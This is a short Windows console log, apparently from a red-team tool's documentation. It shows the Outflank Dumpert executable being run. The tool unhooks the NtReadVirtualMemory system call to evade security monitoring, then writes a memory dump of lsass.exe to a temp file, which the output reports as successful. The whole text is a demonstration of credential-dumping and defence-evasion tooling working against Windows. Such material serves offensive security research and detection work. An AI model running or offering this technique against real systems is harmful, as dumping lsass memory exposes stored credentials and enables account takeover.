 C:\Tools\Dumpert\2>dir
Volume in drive C has no label.
Volume Serial Number is 1AA3-4560
Directory of C:\Tools\Dumpert\2
06/24/2019  10:31 AM    <DIR>          .
06/24/2019  10:31 AM    <DIR>          ..
06/24/2019  10:24 AM            73,728 Outflank-Dumpert.exe
1 File(s)         73,728 bytes
2 Dir(s)  45,898,661,888 bytes free
C:\Tools\Dumpert\2>Outflank-Dumpert.exe
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 17134
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 696
[+] NtReadVirtualMemory function pointer at: 0x00007FFAC35AB170
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\WINDOWS\Temp\dumpert.dmp
[+] Dump succesful.
C:\Tools\Dumpert\2>